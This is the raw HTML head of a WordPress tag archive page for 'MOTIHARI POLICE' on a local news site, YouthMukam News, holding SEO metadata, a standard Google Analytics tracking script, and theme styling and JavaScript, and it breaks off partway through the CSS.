

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://youthmukam.com/tag/motihari-police/
body_size: 53683
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>MOTIHARI POLICE Archives - YouthMukam News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://youthmukam.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://youthmukam.com/wp-content/uploads/2021/04/111.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://youthmukam.com/tag/motihari-police/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MOTIHARI POLICE Archives - YouthMukam News" />
	<meta property="og:url" content="https://youthmukam.com/tag/motihari-police/" />
	<meta property="og:site_name" content="YouthMukam News" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://youthmukam.com/tag/motihari-police/","url":"https://youthmukam.com/tag/motihari-police/","name":"MOTIHARI POLICE Archives - YouthMukam News","isPartOf":{"@id":"https://youthmukam.com/#website"},"primaryImageOfPage":{"@id":"https://youthmukam.com/tag/motihari-police/#primaryimage"},"image":{"@id":"https://youthmukam.com/tag/motihari-police/#primaryimage"},"thumbnailUrl":"https://youthmukam.com/wp-content/uploads/2026/01/IMG-20260101-WA0226.jpg","breadcrumb":{"@id":"https://youthmukam.com/tag/motihari-police/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://youthmukam.com/tag/motihari-police/#primaryimage","url":"https://youthmukam.com/wp-content/uploads/2026/01/IMG-20260101-WA0226.jpg","contentUrl":"https://youthmukam.com/wp-content/uploads/2026/01/IMG-20260101-WA0226.jpg","width":640,"height":350},{"@type":"BreadcrumbList","@id":"https://youthmukam.com/tag/motihari-police/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://youthmukam.com/"},{"@type":"ListItem","position":2,"name":"MOTIHARI POLICE"}]},{"@type":"WebSite","@id":"https://youthmukam.com/#website","url":"https://youthmukam.com/","name":"YouthMukam News","description":"Best Site For Motihari Local News","publisher":{"@id":"https://youthmukam.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://youthmukam.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://youthmukam.com/#organization","name":"YouthMukam News","url":"https://youthmukam.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://youthmukam.com/#/schema/logo/image/","url":"https://youthmukam.com/wp-content/uploads/2021/10/333.png","contentUrl":"https://youthmukam.com/wp-content/uploads/2021/10/333.png","width":272,"height":90,"caption":"YouthMukam News"},"image":{"@id":"https://youthmukam.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Youthmukam/","https://www.youtube.com/channel/UCeZx72CHYlK1fqA1wUB4usQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouthMukam News &raquo; Feed" href="https://youthmukam.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="YouthMukam News &raquo; Comments Feed" href="https://youthmukam.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="YouthMukam News &raquo; MOTIHARI POLICE Tag Feed" href="https://youthmukam.com/tag/motihari-police/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-29QJPX5GF3"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/youthmukam.com\/tag\/motihari-police\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-29QJPX5GF3',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-29QJPX5GF3', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpo_min-header-0-css' href='https://youthmukam.com/wp-content/cache/wpo-minify/1767877624/assets/wpo-minify-header-81383128.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://youthmukam.com/wp-content/cache/wpo-minify/1767877624/assets/wpo-minify-header-1bb41a00.min.js" id="wpo_min-header-0-js"></script>
<link rel="https://api.w.org/" href="https://youthmukam.com/wp-json/" /><link rel="alternate" type="application/json" href="https://youthmukam.com/wp-json/wp/v2/tags/14255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://youthmukam.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/youthmukam.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.1";
var td_get_template_directory_uri="https:\/\/youthmukam.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="249e26790e";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://youthmukam.com/wp-content/uploads/2021/03/15.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://youthmukam.com/wp-content/uploads/2022/08/p4.jpg');
    }

    
    .td-footer-container::before {
